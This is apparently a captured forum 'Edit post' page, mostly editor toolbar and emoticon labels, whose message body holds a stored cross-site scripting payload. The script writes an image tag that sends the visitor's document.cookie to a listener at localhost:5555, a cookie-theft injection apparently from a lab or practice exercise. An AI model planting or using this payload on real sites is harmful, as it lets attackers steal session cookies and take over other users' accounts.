 Edit post
Subject
Huat
Message body
B i u Quote Code List List= Img URL
Font colour: Default Font size: Font size Close Tags
Emoticons
Underline text: [u]text[/u] (alt+u)
<script>document.write('<img src=http://localhost:5555?c='+document.cookie+'
/>');</script>
View more
Emoticons